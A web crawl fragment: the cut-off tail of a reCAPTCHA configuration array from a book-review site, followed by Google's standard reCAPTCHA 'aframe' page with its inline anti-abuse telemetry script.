0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R5tT6yS9w7kmIX5BL0YIRZC3Lx9unDkiYk8wSJxsTjg\\u003d\x22,1,0,null,1,1769416944897,0,0,[169],null,[131,47,243],\x22RC-UMAuip-a9hvpfA\x22,null,null,null,null,null,\x220dAFcWeA7uFmxE93i5fnzLzxy7az0S26ffKuqO0fvIbi52BOGtnMDdj4wWM8WXC7Z_c9EdvLId7zibW5W6SxqPFC-mwjxAWCcreA\x22,1769499744727]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xkgksHosuHGws5E0D2u_mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769413350436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>